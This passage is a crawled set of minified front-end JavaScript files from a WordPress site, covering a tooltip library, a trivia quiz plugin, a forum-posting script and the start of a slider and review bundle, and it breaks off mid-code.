0,escapeTitle:!0,escapeContent:!1,className:"standard",stem:!0,delay:null,hideDelay:.1,fixed:!1,showOn:"mouseover",hideTrigger:"trigger",hideTriggers:[],hideOn:null,removeElementsOnHide:!1,offset:[0,0],containInViewport:!0,autoOffset:!0,showEffect:"appear",hideEffect:"fade",showEffectDuration:.3,hideEffectDuration:.2,stemLength:5,stemBase:8,tipJoint:"top left",target:null,targetJoint:null,cache:!0,ajax:!1,ajaxMethod:"GET",ajaxErrorMessage:"There was a problem downloading the content.",group:null,style:null,background:"#fff18f",backgroundGradientHorizontal:!1,closeButtonOffset:[5,5],closeButtonRadius:7,closeButtonCrossSize:4,closeButtonCrossColor:"#d2c35b",closeButtonCrossLineWidth:1.5,closeButtonLinkOverscan:6,borderRadius:5,borderWidth:1,borderColor:"#f2e37b",shadow:!0,shadowBlur:10,shadowOffset:[3,3],shadowColor:"rgba(0, 0, 0, 0.1)"},glass:{"extends":"standard",className:"glass",background:[[0,"rgba(252, 252, 252, 0.8)"],[.5,"rgba(255, 255, 255, 0.8)"],[.5,"rgba(250, 250, 250, 0.9)"],[1,"rgba(245, 245, 245, 0.9)"]],borderColor:"#eee",closeButtonCrossColor:"rgba(0, 0, 0, 0.2)",borderRadius:15,closeButtonRadius:10,closeButtonOffset:[8,8]},dark:{"extends":"standard",className:"dark",borderRadius:13,borderColor:"#444",closeButtonCrossColor:"rgba(240, 240, 240, 1)",shadowColor:"rgba(0, 0, 0, 0.3)",shadowOffset:[2,2],background:[[0,"rgba(30, 30, 30, 0.7)"],[.5,"rgba(30, 30, 30, 0.8)"],[.5,"rgba(10, 10, 10, 0.8)"],[1,"rgba(10, 10, 10, 0.9)"]]},alert:{"extends":"standard",className:"alert",borderRadius:1,borderColor:"#AE0D11",closeButtonCrossColor:"rgba(255, 255, 255, 1)",shadowColor:"rgba(0, 0, 0, 0.3)",shadowOffset:[2,2],background:[[0,"rgba(203, 15, 19, 0.7)"],[.5,"rgba(203, 15, 19, 0.8)"],[.5,"rgba(189, 14, 18, 0.8)"],[1,"rgba(179, 14, 17, 0.9)"]]}},Opentip.defaultStyle="standard",typeof module!="undefined"&&module!==null?module.exports=Opentip:window.Opentip=Opentip;var __slice=[].slice;(function(t){var e;return t.fn.opentip=function(t,e,i){return new Opentip(this,t,e,i)},e=function(){function e(){}return e.prototype.name="jquery",e.prototype.domReady=function(e){return t(e)},e.prototype.create=function(e){return t(e)},e.prototype.wrap=function(e){if(e=t(e),e.length>1)throw Error("Multiple elements provided.");return e},e.prototype.unwrap=function(e){return t(e)[0]
},e.prototype.tagName=function(t){return this.unwrap(t).tagName},e.prototype.attr=function(){var e,i,o;return i=arguments[0],e=arguments.length>=2?__slice.call(arguments,1):[],(o=t(i)).attr.apply(o,e)},e.prototype.data=function(){var e,i,o;return i=arguments[0],e=arguments.length>=2?__slice.call(arguments,1):[],(o=t(i)).data.apply(o,e)},e.prototype.find=function(e,i){return t(e).find(i).get(0)},e.prototype.findAll=function(e,i){return t(e).find(i)},e.prototype.update=function(e,i,o){return e=t(e),o?e.text(i):e.html(i)},e.prototype.append=function(e,i){return t(e).append(i)},e.prototype.remove=function(e){return t(e).remove()},e.prototype.addClass=function(e,i){return t(e).addClass(i)},e.prototype.removeClass=function(e,i){return t(e).removeClass(i)},e.prototype.css=function(e,i){return t(e).css(i)},e.prototype.dimensions=function(e){return{width:t(e).outerWidth(),height:t(e).outerHeight()}},e.prototype.scrollOffset=function(){return[window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft,window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop]},e.prototype.viewportDimensions=function(){return{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}},e.prototype.mousePosition=function(t){return t==null?null:{x:t.pageX,y:t.pageY}},e.prototype.offset=function(e){var i;return i=t(e).offset(),{left:i.left,top:i.top}},e.prototype.observe=function(e,i,o){return t(e).bind(i,o)},e.prototype.stopObserving=function(e,i,o){return t(e).unbind(i,o)},e.prototype.ajax=function(e){var i,o;if(e.url==null)throw Error("No url provided");return t.ajax({url:e.url,type:(i=(o=e.method)!=null?o.toUpperCase():void 0)!=null?i:"GET"}).done(function(t){return typeof e.onSuccess=="function"?e.onSuccess(t):void 0}).fail(function(t){return typeof e.onError=="function"?e.onError("Server responded with status "+t.status):void 0}).always(function(){return typeof e.onComplete=="function"?e.onComplete():void 0})},e.prototype.clone=function(e){return t.extend({},e)},e.prototype.extend=function(){var e,i;return i=arguments[0],e=arguments.length>=2?__slice.call(arguments,1):[],t.extend.apply(t,[i].concat(__slice.call(e)))},e}(),Opentip.addAdapter(new e)})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-quiz-pro/assets/frontend/js/quiz-types/trivia-0a07409c1f416d87a59ac1fd4a8ad0f7.js
body_size: 2198
content:
"use strict";var _createClass=function(){function r(t,e){for(var s=0;s<e.length;s++){var r=e[s];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(t,e,s){return e&&r(t.prototype,e),s&&r(t,s),t}}(),_get=function t(e,s,r){null===e&&(e=Function.prototype);var i=Object.getOwnPropertyDescriptor(e,s);if(void 0===i){var n=Object.getPrototypeOf(e);return null===n?void 0:t(n,s,r)}if("value"in i)return i.value;var o=i.get;return void 0!==o?o.call(r):void 0};function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _possibleConstructorReturn(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}!function(l,h){var e=function(t){function r(t,e){_classCallCheck(this,r);var s=_possibleConstructorReturn(this,(r.__proto__||Object.getPrototypeOf(r)).call(this,t,e));return s.checkedAnswersList="",s}return _inherits(r,l.Quiz),_createClass(r,[{key:"isFullyAnswered",value:function(t){var e=t.attr("data-index");return parseInt(this.questions[e].totalCorrects)<=t.find(".wq-answer.chosen").length}},{key:"afterClickAnswer",value:function(t,e){"multiple"!==this.settings.question_layout&&"off"!==this.settings.end_answers||this.checkQuestion(e),_get(r.prototype.__proto__||Object.getPrototypeOf(r.prototype),"afterClickAnswer",this).call(this,t,e)}},{key:"checkQuestion",value:function(r){var i=this,t=r.attr("data-index"),n=this.questions[t];if(n){var o=0<r.find(".wq-answer.chosen").length;this.checkedAnswersList+="<div><p><strong>"+n.title+"</strong></p>",Object.keys(n.answers).forEach(function(t){var e=n.answers[t],s=r.find('.wq-answer[data-id="'+t+'"]');e.isCorrect&&parseInt(e.isCorrect)?s.addClass("wq_correctAnswer"):s.hasClass("chosen")&&(s.addClass("wq_incorrectAnswer"),o=!1),s.hasClass("chosen")&&(i.checkedAnswersList+='<p class="'+(o?"is-correct":"is-incorrect")+'">'+e.title+"</p>"),"on"===i.settings.end_answers&&"multiple"===i.settings.question_layout&&s.removeClass("wq_correctAnswer").removeClass("wq_incorrectAnswer")}),this.checkedAnswersList+="</div>",o?(this.totalCorrects++,r.addClass("is-correct")):r.addClass("is-incorrect"),("off"===this.settings.end_answers||"single"===this.settings.question_layout||r.find(".wq-trivia-question-explanation").length)&&r.find(".wq-trivia-question-explanation").fadeIn()}}},{key:"trackAnswer",value:function(t){var e=t.attr("data-index"),s=this.questions[e],r={answers:[]};this.timer&&(r.time=parseFloat(this.settings.countdown_timer)-this.timer.current()),t.find(".wq-answer.chosen").each(function(t,e){return r.answers.push(e.dataset.id)}),this.tracker[s.id]=r}},{key:"complete",value:function(){var t=this;"single"===this.settings.question_layout&&"on"===this.settings.end_answers&&this.$wrapper.find(".wq-question").each(function(){t.checkQuestion(h(this))}),_get(r.prototype.__proto__||Object.getPrototypeOf(r.prototype),"complete",this).call(this)}},{key:"findResultId",value:function(){var e=this,s=this.totalCorrects,r=!1;this.results.forEach(function(t){r||s>=t.min&&s<=t.max&&(r=!0,e.resultId=t.id,e.result=t)})}},{key:"showResult",value:function(){var t=this;if(this.result.redirect_url){setTimeout(function(){window.location.href=t.result.redirect_url},5e3)}else{var e=this.totalCorrects,s=this.totalQuestions,r=this.$wrapper.find(".wq-results"),i=this.$wrapper.find('.wq-result[data-id="'+this.resultId+'"]'),n=l.i18n.resultScore.replace("%%score%%",e).replace("%%total%%",s),o=this.$wrapper.find('.wq-question[data-index="'+this.lastQuestionIndex+'"]');if(i.find(".wq-result-score").text(n),i.find(".wq-checked-answers-list").html(this.checkedAnswersList),i.show(),this.isResultInPopup()&&void 0!==h.magnificPopup){var a=["max-width: "+this.$wrapper.width()+"px","padding: 0"],c=r.clone();c.show();var u='<div class="wq-popup" style="'+a.join("; ")+'">'+c.prop("outerHTML")+"</div>";h.magnificPopup.open({items:{src:u,type:"inline"}})}else"multiple"===this.settings.question_layout&&o.is(":visible")?o.animateCss(this.settings.animation_out,function(){o.hide();o.offset().top;o.hide(),r.show().animateCss(t.settings.animation_in)}):("on"===this.settings.end_answers&&this.scrollToQuestion(0),r.show())}}},{key:"savePlayData",value:function(){var e=this,t=l.restUrl+"wp-quiz/v2/play_data",s=l.helpers.getRequest({url:t,method:"POST",data:{quiz_id:this.quizId,quiz_data:this.quizData,answered:this.tracker,corrects:this.totalCorrects,result_id:this.resultId,current_url:window.location.href}});s.done(function(t){"number"==typeof t&&(e.$wrapper.find(".wq-subscribe-form").attr("data-tracking-id",t),e.$wrapper.find(".wq-share button").attr("data-tracking-id",t),h(".mfp-wrap .wq-popup .wq-share button").attr("data-tracking-id",t),e.$wrapper.find(".wq_forceShareFB").attr("data-tracking-id",t))}),s.fail(function(t){console.error(t)})}},{key:"restartQuiz",value:function(){_get(r.prototype.__proto__||Object.getPrototypeOf(r.prototype),"restartQuiz",this).call(this),this.$wrapper.find(".wq_correctExplanationHead").removeClass("wq_correctExplanationHead"),this.$wrapper.find(".wq_wrongExplanationHead").removeClass("wq_wrongExplanationHead"),this.$wrapper.find(".wq_incorrectAnswer").removeClass("wq_incorrectAnswer"),this.$wrapper.find(".wq_correctAnswer").removeClass("wq_correctAnswer"),this.checkedAnswersList="",this.$wrapper.find(".wq-checked-answers-list").html("")}},{key:"continueFromProgress",value:function(t){this.currentQuestionIndex=t.currentQuestionIndex+1,this.totalAnswered=t.totalAnswered,this.totalCorrects=t.totalCorrects,this.tracker=t.tracker,this.$wrapper.find(".wq-question").hide(),this.$wrapper.find(".wq-quiz-intro-container").hide(),this.$wrapper.find(".wq-questions").show(),this.updateProgressBar(),this.totalAnswered>=this.totalQuestions?(this.findResultId(),this.showResult(),this.removeProgressFromCookie()):this.$wrapper.find('.wq-question[data-index="'+this.currentQuestionIndex+'"]').show()}}]),r}();h(document).ready(function(){h(".wq-quiz-trivia").each(function(){var t=h(this).attr("data-quiz-id");void 0!==window["triviaQuiz"+t]&&new e(h(this),window["triviaQuiz"+t])})})}(wpQuiz,jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js
body_size: 580
content:
jQuery(document).ready(function($){$('.webnavoz-forum-mainform input').val('');$('.webnavoz-forum-mainform textarea').val('');$('.webnavoz-forum-addbutton').click(function(){$(this).parent().slideUp('slow');$('.webnavoz-forum-id'+$(this).parent().attr('data-id')).show('slow')});$('.webnavoz-forum-sendp>div').click(function(){$('.webnavoz-forum-loading').css('display','block');if($('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideUp('fast')}
var knopka=$(this);var fd=new FormData();knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",!0);knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",!0);knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",!0);fd.append('webnavoz_title',$(this).parent().parent().children('p:nth-child(1)').children('input').val());fd.append('webnavoz_text',$(this).parent().parent().children('p:nth-child(2)').children('textarea').val());fd.append('action','forumplagadd');fd.append('catid',$('.webnavoz-forum-adddiv').attr('data-id'));fd.append('webnavoz_img',$('.webnavoz-forum-file')[0].files[0]);$.ajax({type:'POST',url:forum_ajaxUrl,data:fd,processData:!1,contentType:!1,dataType:"json",success:function(data){if(data.success==0){$('.webnavoz-forum-alert-red').html('<strong>Ошибка:</strong> '+data.error);if(!$('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideDown('fast')}
knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",!1);knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",!1);knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",!1);$('.webnavoz-forum-loading').fadeOut('slow')}else if(data.success==1){$('.webnavoz-forum-alert-blue').text('Ваше сообщение будет опубликовано после проверки!').slideDown();knopka.parent().parent().parent().parent().parent().slideUp()}},error:function(data){console.log(data)}})})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/reviewer2/public/assets/js/reviewer-front-end-099e1d71e0c3c7c9a0f10c065bde9064.js
body_size: 127845
content:
function rwpReCaptchaLoad(){var t,e,i;jQuery(".rwp-recaptcha").each(function(n){t=jQuery(this).data("sitekey"),e=jQuery(this).attr("id"),i=grecaptcha.render(e,{sitekey:t}),jQuery("#"+e).data("grcid",i)})}!function(){"use strict";function t(t){return t.split("").reverse().join("")}function e(t,e){return t.substring(0,e.length)===e}function i(t,e){return t.slice(-1*e.length)===e}function n(t,e,i){if((t[e]||t[i])&&t[e]===t[i])throw new Error(e)}function r(t){return"number"==typeof t&&isFinite(t)}function s(t,e){var i=Math.pow(10,e);return(Math.round(t*i)/i).toFixed(e)}function o(e,i,n,o,a,l,h,u,c,f,d,p){var v,m,g,y=p,b="",_="";return l&&(p=l(p)),!!r(p)&&(e&&0===parseFloat(p.toFixed(e))&&(p=0),0>p&&(v=!0,p=Math.abs(p)),!1!==e&&(p=s(p,e)),p=p.toString(),-1!==p.indexOf(".")?(m=p.split("."),g=m[0],n&&(b=n+m[1])):g=p,i&&(g=t(g).match(/.{1,3}/g),g=t(g.join(t(i)))),v&&u&&(_+=u),o&&(_+=o),v&&c&&(_+=c),_+=g,_+=b,a&&(_+=a),f&&(_=f(_,y)),_)}function a(t,n,s,o,a,l,h,u,c,f,d,p){var v,m="";return d&&(p=d(p)),!(!p||"string"!=typeof p)&&(u&&e(p,u)&&(p=p.replace(u,""),v=!0),o&&e(p,o)&&(p=p.replace(o,"")),c&&e(p,c)&&(p=p.replace(c,""),v=!0),a&&i(p,a)&&(p=p.slice(0,-1*a.length)),n&&(p=p.split(n).join("")),s&&(p=p.replace(s,".")),v&&(m+="-"),m+=p,""!==(m=m.replace(/[^0-9\.\-.]/g,""))&&(m=Number(m),h&&(m=h(m)),!!r(m)&&m))}function l(t){var e,i,r,s={};for(e=0;e<c.length;e+=1)if(i=c[e],void 0===(r=t[i]))s[i]="negative"!==i||s.negativeBefore?"mark"===i&&"."!==s.thousand&&".":"-";else if("decimals"===i){if(!(r>=0&&8>r))throw new Error(i);s[i]=r}else if("encoder"===i||"decoder"===i||"edit"===i||"undo"===i){if("function"!=typeof r)throw new Error(i);s[i]=r}else{if("string"!=typeof r)throw new Error(i);s[i]=r}return n(s,"mark","thousand"),n(s,"prefix","negative"),n(s,"prefix","negativeBefore"),s}function h(t,e,i){var n,r=[];for(n=0;n<c.length;n+=1)r.push(t[c[n]]);return r.push(i),e.apply("",r)}function u(t){return this instanceof u?void("object"==typeof t&&(t=l(t),this.to=function(e){return h(t,o,e)},this.from=function(e){return h(t,a,e)})):new u(t)}var c=["decimals","thousand","mark","prefix","postfix","encoder","decoder","negativeBefore","negative","edit","undo"];window.wNumb=u}(),function(t){"use strict";function e(e){return e instanceof t||t.zepto&&t.zepto.isZ(e)}function i(e,i){return"string"==typeof e&&0===e.indexOf("-inline-")?(this.method=i||"html",this.target=this.el=t(e.replace("-inline-","")||"<div/>"),!0):void 0}function n(e){if("string"==typeof e&&0!==e.indexOf("-")){this.method="val";var i=document.createElement("input");return i.name=e,i.type="hidden",this.target=this.el=t(i),!0}}function r(t){return"function"==typeof t?(this.target=!1,this.method=t,!0):void 0}function s(t,i){return e(t)&&!i?(t.is("input, select, textarea")?(this.method="val",this.target=t.on("change.liblink",this.changeHandler)):(this.target=t,this.method="html"),!0):void 0}function o(t,i){return e(t)&&("function"==typeof i||"string"==typeof i&&t[i])?(this.method=i,this.target=t,!0):void 0}function a(e,i,n){var r=this,s=!1;if(this.changeHandler=function(e){var i=r.formatInstance.from(t(this).val());return!1===i||isNaN(i)?(t(this).val(r.lastSetValue),!1):void r.changeHandlerMethod.call("",e,i)},this.el=!1,this.formatInstance=n,t.each(u,function(t,n){return!(s=n.call(r,e,i))}),!s)throw new RangeError("(Link) Invalid Link.")}function l(t){this.items=[],this.elements=[],this.origin=t}function h(e,i,n,r){0===e&&(e=this.LinkDefaultFlag),this.linkAPI||(this.linkAPI={}),this.linkAPI[e]||(this.linkAPI[e]=new l(this));var s=new a(i,n,r||this.LinkDefaultFormatter);s.target||(s.target=t(this)),s.changeHandlerMethod=this.LinkConfirm(e,s.el),this.linkAPI[e].push(s,s.el),this.LinkUpdate(e)}var u=[i,n,r,s,o];a.prototype.set=function(t){var e=Array.prototype.slice.call(arguments),i=e.slice(1);this.lastSetValue=this.formatInstance.to(t),i.unshift(this.lastSetValue),("function"==typeof this.method?this.method:this.target[this.method]).apply(this.target,i)},l.prototype.push=function(t,e){this.items.push(t),e&&this.elements.push(e)},l.prototype.reconfirm=function(t){var e;for(e=0;e<this.elements.length;e+=1)this.origin.LinkConfirm(t,this.elements[e])},l.prototype.remove=function(){var t;for(t=0;t<this.items.length;t+=1)this.items[t].target.off(".liblink");for(t=0;t<this.elements.length;t+=1)this.elements[t].remove()},l.prototype.change=function(t){if(this.origin.LinkIsEmitting)return!1;this.origin.LinkIsEmitting=!0;var e,i=Array.prototype.slice.call(arguments,1);for(i.unshift(t),e=0;e<this.items.length;e+=1)this.items[e].set.apply(this.items[e],i);this.origin.LinkIsEmitting=!1},t.fn.Link=function(e){var i=this;if(!1===e)return i.each(function(){this.linkAPI&&(t.map(this.linkAPI,function(t){t.remove()}),delete this.linkAPI)});if(void 0===e)e=0;else if("string"!=typeof e)throw new Error("Flag must be string.");return{to:function(t,n,r){return i.each(function(){h.call(this,e,t,n,r)})}}}}(window.jQuery||window.Zepto),function(t){"use strict";function e(e){return t.grep(e,function(i,n){return n===t.inArray(i,e)})}function i(t,e){return Math.round(t/e)*e}function n(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function r(t){var e=Math.pow(10,7);return Number((Math.round(t*e)/e).toFixed(7))}function s(t,e,i){t.addClass(e),setTimeout(function(){t.removeClass(e)},i)}function o(t){return Math.max(Math.min(t,100),0)}function a(e){return t.isArray(e)?e:[e]}function l(t,e){return 100/(e-t)}function h(t,e){return 100*e/(t[1]-t[0])}function u(t,e){return h(t,t[0]<0?e+Math.abs(t[0]):e-t[0])}function c(t,e){return e*(t[1]-t[0])/100+t[0]}function f(t,e){for(var i=1;t>=e[i];)i+=1;return i}function d(t,e,i){if(i>=t.slice(-1)[0])return 100;var n,r,s,o,a=f(i,t);return n=t[a-1],r=t[a],s=e[a-1],o=e[a],s+u([n,r],i)/l(s,o)}function p(t,e,i){if(i>=100)return t.slice(-1)[0];var n,r,s,o,a=f(i,e);return n=t[a-1],r=t[a],s=e[a-1],o=e[a],c([n,r],(i-s)*l(s,o))}function v(t,e,n,r){if(100===r)return r;var s,o,a=f(r,t);return n?(s=t[a-1],o=t[a],r-s>(o-s)/2?o:s):e[a-1]?t[a-1]+i(r-t[a-1],e[a-1]):r}function m(t,e,i){var r;if("number"==typeof e&&(e=[e]),"[object Array]"!==Object.prototype.toString.call(e))throw new Error("noUiSlider: 'range' contains invalid value.");if(r="min"===t?0:"max"===t?100:parseFloat(t),!n(r)||!n(e[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");i.xPct.push(r),i.xVal.push(e[0]),r?i.xSteps.push(!isNaN(e[1])&&e[1]):isNaN(e[1])||(i.xSteps[0]=e[1])}function g(t,e,i){return!e||void(i.xSteps[t]=h([i.xVal[t],i.xVal[t+1]],e)/l(i.xPct[t],i.xPct[t+1]))}function y(t,e,i,n){this.xPct=[],this.xVal=[],this.xSteps=[n||!1],this.xNumSteps=[!1],this.snap=e,this.direction=i;var r,s=this;for(r in t)t.hasOwnProperty(r)&&m(r,t[r],s);s.xNumSteps=s.xSteps.slice(0);for(r in s.xNumSteps)s.xNumSteps.hasOwnProperty(r)&&g(Number(r),s.xNumSteps[r],s)}function b(t,e){if(!n(e))throw new Error("noUiSlider: 'step' is not numeric.");t.singleStep=e}function _(e,i){if("object"!=typeof i||t.isArray(i))throw new Error("noUiSlider: 'range' is not an object.");if(void 0===i.min||void 0===i.max)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");e.spectrum=new y(i,e.snap,e.dir,e.singleStep)}function w(e,i){if(i=a(i),!t.isArray(i)||!i.length||i.length>2)throw new Error("noUiSlider: 'start' option is incorrect.");e.handles=i.length,e.start=i}function x(t,e){if(t.snap=e,"boolean"!=typeof e)throw new Error("noUiSlider: 'snap' option must be a boolean.")}function C(t,e){if(t.animate=e,"boolean"!=typeof e)throw new Error("noUiSlider: 'animate' option must be a boolean.")}function k(t,e){if("lower"===e&&1===t.handles)t.connect=1;else if("upper"===e&&1===t.handles)t.connect=2;else if(!0===e&&2===t.handles)t.connect=3;else{if(!1!==e)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");t.connect=0}}function $(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function S(t,e){if(!n(e))throw new Error("noUiSlider: 'margin' option must be numeric.");if(t.margin=t.spectrum.getMargin(e),!t.margin)throw new Error("noUiSlider: 'margin' option is only supported on linear sliders.")}function A(t,e){if(!n(e))throw new Error("noUiSlider: 'limit' option must be numeric.");if(t.limit=t.spectrum.getMargin(e),!t.limit)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders.")}function E(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1,t.connect=[0,2,1,3][t.connect];break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function T(t,e){if("string"!=typeof e)throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var i=e.indexOf("tap")>=0,n=e.indexOf("drag")>=0,r=e.indexOf("fixed")>=0,s=e.indexOf("snap")>=0;t.events={tap:i||s,drag:n,fixed:r,snap:s}}function O(t,e){if(t.format=e,"function"==typeof e.to&&"function"==typeof e.from)return!0;throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.")}function F(e){var i,n={margin:0,limit:0,animate:!0,format:J};return i={step:{r:!1,t:b},start:{r:!0,t:w},connect:{r:!0,t:k},direction:{r:!0,t:E},snap:{r:!1,t:x},animate:{r:!1,t:C},range:{r:!0,t:_},orientation:{r:!1,t:$},margin:{r:!1,t:S},limit:{r:!1,t:A},behaviour:{r:!0,t:T},format:{r:!1,t:O}},e=t.extend({connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal"},e),t.each(i,function(t,i){if(void 0===e[t]){if(i.r)throw new Error("noUiSlider: '"+t+"' is required.");return!0}i.t(n,e[t])}),n.style=n.ort?"top":"left",n}function N(t,e,i){var n=t+e[0],r=t+e[1];return i?(0>n&&(r+=Math.abs(n)),r>100&&(n-=r-100),[o(n),o(r)]):[n,r]}function I(t){t.preventDefault();var e,i,n=0===t.type.indexOf("touch"),r=0===t.type.indexOf("mouse"),s=0===t.type.indexOf("pointer"),o=t;return 0===t.type.indexOf("MSPointer")&&(s=!0),t.originalEvent&&(t=t.originalEvent),n&&(e=t.changedTouches[0].pageX,i=t.changedTouches[0].pageY),(r||s)&&(s||void 0!==window.pageXOffset||(window.pageXOffset=document.documentElement.scrollLeft,window.pageYOffset=document.documentElement.scrollTop),e=t.clientX+window.pageXOffset,i=t.clientY+window.pageYOffset),o.points=[e,i],o.cursor=r,o}function P(e,i){var n=t("<div><div/></div>").addClass(G[2]),r=["-lower","-upper"];return e&&r.reverse(),n.children().addClass(G[3]+" "+G[3]+r[i]),n}function D(t,e,i){switch(t){case 1:e.addClass(G[7]),i[0].addClass(G[6]);break;case 3:i[1].addClass(G[6]);case 2:i[0].addClass(G[7]);case 0:e.addClass(G[6])}}function j(t,e,i){var n,r=[];for(n=0;t>n;n+=1)r.push(P(e,n).appendTo(i));return r}function R(e,i,n){return n.addClass([G[0],G[8+e],G[4+i]].join(" ")),t("<div/>").appendTo(n).addClass(G[1])}function M(e,i,n){function r(){return S[["width","height"][i.ort]]()}function l(t){var e,i=[E.val()];for(e=0;e<t.length;e+=1)E.trigger(t[e],i)}function h(t){return 1===t.length?t[0]:i.dir?t.reverse():t}function u(t){return function(e,i){E.val([t?null:i,t?i:null],!0)}}function c(e){var i=t.inArray(e,P);E[0].linkAPI&&E[0].linkAPI[e]&&E[0].linkAPI[e].change(F[i],A[i].children(),E)}function f(e,n){var r=t.inArray(e,P);return n&&n.appendTo(A[r].children()),i.dir&&i.handles>1&&(r=1===r?0:1),u(r)}function d(){var t,e;for(t=0;t<P.length;t+=1)this.linkAPI&&this.linkAPI[e=P[t]]&&this.linkAPI[e].reconfirm(e)}function p(t,e,n,r){return t=t.replace(/\s/g,Q+" ")+Q,e.on(t,function(t){return!E.attr("disabled")&&(!E.hasClass(G[14])&&(t=I(t),t.calcPoint=t.points[i.ort],void n(t,r)))})}function v(t,e){var i,n=e.handles||A,s=!1,o=100*(t.calcPoint-e.start)/r(),a=n[0][0]!==A[0][0]?1:0;i=N(o,e.positions,n.length>1),s=b(n[0],i[a],1===n.length),n.length>1&&(s=b(n[1],i[a?0:1],!1)||s),s&&l(["slide"])}function m(e){t("."+G[15]).removeClass(G[15]),e.cursor&&t("body").css("cursor","").off(Q),V.off(Q),E.removeClass(G[12]),l(["set","change"])}function g(e,i){1===i.handles.length&&i.handles[0].children().addClass(G[15]),e.stopPropagation(),p(Z.move,V,v,{start:e.calcPoint,handles:i.handles,positions:[T[0],T[A.length-1]]}),p(Z.end,V,m,null),e.cursor&&(t("body").css("cursor",t(e.target).css("cursor")),A.length>1&&E.addClass(G[12]),t("body").on("selectstart"+Q,!1))}function y(e){var n,o=e.calcPoint,a=0;e.stopPropagation(),t.each(A,function(){a+=this.offset()[i.style]}),a=a/2>o||1===A.length?0:1,o-=S.offset()[i.style],n=100*o/r(),i.events.snap||s(E,G[14],300),b(A[a],n),l(["slide","set","change"]),i.events.snap&&g(e,{handles:[A[a]]})}function b(t,e,n){var r=t[0]!==A[0][0]?1:0,s=T[0]+i.margin,a=T[1]-i.margin,l=T[0]+i.limit,h=T[1]-i.limit;return A.length>1&&(e=r?Math.max(e,s):Math.min(e,a)),!1!==n&&i.limit&&A.length>1&&(e=r?Math.min(e,l):Math.max(e,h)),e=O.getStep(e),(e=o(parseFloat(e.toFixed(7))))!==T[r]&&(t.css(i.style,e+"%"),t.is(":first-child")&&t.toggleClass(G[17],e>50),T[r]=e,F[r]=O.fromStepping(e),c(P[r]),!0)}function _(t,e){var n,r,s;for(i.limit&&(t+=1),n=0;t>n;n+=1)r=n%2,null!==(s=e[r])&&!1!==s&&("number"==typeof s&&(s=String(s)),(!1===(s=i.format.from(s))||isNaN(s)||!1===b(A[r],O.toStepping(s),n===3-i.dir))&&c(P[r]))}function w(t){if(E[0].LinkIsEmitting)return this;var e,n=a(t);return i.dir&&i.handles>1&&n.reverse(),i.animate&&-1!==T[0]&&s(E,G[14],300),e=A.length>1?3:1,1===n.length&&(e=1),_(e,n),l(["set"]),this}function x(){var t,e=[];for(t=0;t<i.handles;t+=1)e[t]=i.format.to(F[t]);return h(e)}function C(){return t(this).off(Q).removeClass(G.join(" ")).empty(),delete this.LinkUpdate,delete this.LinkConfirm,delete this.LinkDefaultFormatter,delete this.LinkDefaultFlag,delete this.reappend,delete this.vGet,delete this.vSet,delete this.getCurrentStep,delete this.getInfo,delete this.destroy,n}function k(){return h(t.map(T,function(t,e){var i=O.getApplicableStep(t),n=F[e],r=i[2];return[[n-i[2]>=i[1]?i[2]:i[0],r]]}))}function $(){return n}var S,A,E=t(e),T=[-1,-1],O=i.spectrum,F=[],P=["lower","upper"].slice(0,i.handles);if(i.dir&&P.reverse(),e.LinkUpdate=c,e.LinkConfirm=f,e.LinkDefaultFormatter=i.format,e.LinkDefaultFlag="lower",e.reappend=d,E.hasClass(G[0]))throw new Error("Slider was already initialized.");S=R(i.dir,i.ort,E),A=j(i.handles,i.dir,S),D(i.connect,E,A),function(t){var e,i;if(!t.fixed)for(e=0;e<A.length;e+=1)p(Z.start,A[e].children(),g,{handles:[A[e]]});t.tap&&p(Z.start,S,y,{handles:A}),t.drag&&(i=S.find("."+G[7]).addClass(G[10]),t.fixed&&(i=i.add(S.children().not(i).children())),p(Z.start,i,g,{handles:A}))}(i.events),e.vSet=w,e.vGet=x,e.destroy=C,e.getCurrentStep=k,e.getOriginalOptions=$,e.getInfo=function(){return[O,i.style,i.ort]},E.val(i.start)}function L(t){if(!this.length)throw new Error("noUiSlider: Can't initialize slider on empty selection.");var e=F(t,this);return this.each(function(){M(this,e,t)})}function z(e){return this.each(function(){if(!this.destroy)return void t(this).noUiSlider(e);var 